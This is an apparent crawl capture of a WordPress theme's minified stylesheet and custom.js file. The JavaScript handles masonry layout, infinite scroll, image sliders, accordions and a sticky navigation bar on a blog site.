.article-category{background-color:#d33}ul.article_list .article-category a{color:#FFF}ul.article_list .an-widget-title i{color:#d33}ul.article_list .an-widget-title span{color:#94979c}ul.article_list .an-widget-title span a{border-bottom:1px solid #d33}.widget_anthemes_categories li{color:#d33}.widget_rss h3 a{color:#222}div.tagcloud a{background:#f5f5f5!important}div.tagcloud span{color:#d33}div.widget_archive select,div.widget_categories select{border-radius:3px;border:1px solid #d5d6d8;color:#999}div.widget_search #searchform2 #s{background-color:#fafafa}.widget_archive li{color:#d33}.widget_meta li{color:#d33}#wp-calendar tbody td#today{background-color:#000;color:#FFF}#wp-calendar tbody td#today a{color:#FFF!important}ul.comment li{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}ul.comment li ul.children li{-moz-box-shadow:none;box-shadow:none;-webkit-box-shadow:none}.comments h3.comment-reply-title{color:#FFF!important;background-color:#000}.comments h3.comment-reply-title i{border-color:#000 transparent #000 #000}.comments h3.comment-reply-title a{color:#FFF}#commentform #author,#email,#url{border:2px solid #d5d6d8;color:#333}#commentform textarea{border:2px solid #d5d6d8;color:#333}#commentform #submit{border:none;background-color:#000;color:#FFF}#commentform label span{color:red}#commentform span{color:red}#contactform #contactName,#contactform #emaill,#contactform #subject{border:2px solid #d5d6d8;color:#333}#contactform textarea{border:2px solid #d5d6d8;color:#333}#contactform .sendemail{background-color:#d33;color:#FFF}#contactform label span{color:red}#contactform span{color:red}#contactform label.error{color:red}form.wpcf7-form input{border:2px solid #d5d6d8;color:#333}form.wpcf7-form textarea{border:2px solid #d5d6d8;color:#333}form.wpcf7-form input.wpcf7-submit{background-color:#000;color:#FFF;border:none}form.wpcf7-form .wpcf7-validation-errors{color:red}#mcTagMap .tagindex h4,#sc_mcTagMap .tagindex h4{color:#d33}#mcTagMap .tagindex ul li,#sc_mcTagMap .tagindex ul li{border-bottom:1px solid #f0eee9}#review-box{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}h2.review-box-header,.user-rating-text strong,.user-rating-text{color:#000!important}footer{background-color:#000}.social-section{background-color:#000}.wrap-footer{background-color:#000}.copyright{color:#999}.copyright a{color:#FFF;border-bottom:1px solid #d33}ul.footer-social li a{color:#FFF}ul.footer-social li a:hover{opacity:.7;color:#FFF!important}#back-top span{background-color:#d33}#back-top a:hover{opacity:.7}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240
body_size: 743
content:
(function($){"use strict";$(function(){var $container=jQuery('#infinite-articles');$container.imagesLoaded(function(){$container.masonry({itemSelector:'.ms-item',transitionDuration:'0.5s',isOriginLeft:!0})});var $container=$('#infinite-articles');$container.infinitescroll({loading:{msg:null,finishedMsg:'<span><i class="fa fa-thumbs-up"></i></span>',msgText:'<span><i class="fa fa-spinner fa-spin"></i></span>',},navSelector:'#nav-below',nextSelector:'#nav-below a',itemSelector:'.ms-item',},function(newElements){var $newElems=$(newElements).css({opacity:0});$newElems.imagesLoaded(function(){$newElems.animate({opacity:1});$container.masonry('appended',$newElems,!0)})});jQuery(".featured-articles-slider").hide().css({'left':"0px"}).fadeIn(1000);jQuery('.featured-articles-slider').bxSlider({slideWidth:300,minSlides:1,maxSlides:10,auto:!0,autoHover:!0,nextSelector:'#slider-next',prevSelector:'#slider-prev',nextText:'<i class="fa fa-chevron-right"></i>',prevText:'<i class="fa fa-chevron-left"></i>',slideMargin:0,controls:!0,autoControls:!0});jQuery(".random-articles-slider").hide().css({'left':"0px"}).fadeIn(1000);jQuery('.random-articles-slider').bxSlider({slideWidth:300,minSlides:1,maxSlides:10,auto:!0,autoHover:!0,nextSelector:'#slider-next2',prevSelector:'#slider-prev2',nextText:'<i class="fa fa-chevron-right"></i>',prevText:'<i class="fa fa-chevron-left"></i>',slideMargin:0,controls:!0,autoControls:!0});jQuery(".accordionButton").click(function(){jQuery(".accordionButton").removeClass("on");jQuery(".accordionContent").slideUp("normal");if(jQuery(this).next().is(":hidden")==!0){jQuery(this).addClass("on");jQuery(this).next().slideDown("normal")}});jQuery(".accordionButton").mouseover(function(){jQuery(this).addClass("over")}).mouseout(function(){jQuery(this).removeClass("over")});jQuery(".accordionContent").hide();jQuery("#back-top, .prev-articles").hide();jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('#back-top, .prev-articles').fadeIn()}else{jQuery('#back-top, .prev-articles').fadeOut()}});jQuery('#back-top a').click(function(){jQuery('body,html').animate({scrollTop:0},800);return!1})});var stickyNavTop=jQuery('.sticky-on').offset().top;var stickyNav=function(){var scrollTop=jQuery(window).scrollTop()>300;if(scrollTop>stickyNavTop){jQuery('.sticky-on').addClass('stickytop')}else{jQuery('.sticky-on').removeClass('stickytop')}};stickyNav();jQuery(window).scroll(function(){stickyNav()})})})(jQuery)